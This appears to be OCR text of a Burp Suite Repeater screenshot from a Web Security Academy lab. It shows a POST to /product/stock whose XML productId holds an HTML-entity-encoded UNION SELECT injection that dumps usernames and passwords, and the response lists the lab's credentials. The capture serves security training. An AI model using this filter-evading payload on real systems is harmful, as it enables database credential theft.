 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: https://0ac800cc043099738330f51400890085.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac800cc043099738330f51400890085.web-security-academy.net
3 Cookie: session=jAq9oxByUeKZFcChG3tBPoOCqSbP6lOq
4 Content-Length: 218
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac800cc043099738330f51400890085.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac800cc043099738330f51400890085.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 &#x55;NION &#x53;ELECT username||&#x27; &#x7e;&#x7e; &#x27;||password &#x46;ROM users
&#x2d;&#x2d;&#x20;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 129
5
6 709 units
7 carlos ~~ fr5b3avj7ry9egn0pnkj
8 829 units
9 355 units
10 administrator ~~ uouw27sn13lo8ma3nyr9
11 wiener ~~ j3g2whxjecne29xdjiel
Inspector
Selection 110 (0x6e)
Selected text
&#x55;NION &#x53;ELECT use
rname||&#x27; &#x7e;&#x7e;
&#x27;||password &#x46;RO
M users &#x2d;&#x2d;&#x20;
&#x2d;
Decoded from: HTML encoding
UNION SELECT username||' ~
~ '||password FROM users -
- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3